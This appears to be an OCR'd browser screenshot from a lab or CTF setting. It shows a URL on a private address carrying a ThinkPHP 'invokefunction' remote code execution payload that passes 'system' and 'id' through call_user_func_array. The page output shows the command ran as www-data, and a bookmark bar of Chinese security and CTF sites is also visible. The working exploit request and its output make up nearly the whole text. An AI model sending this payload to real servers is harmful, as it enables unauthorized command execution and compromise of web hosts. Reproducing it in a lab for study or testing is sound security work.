 不安全 | 192.168.31.27:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id ABP
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园 MLOJ 机场 反查
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)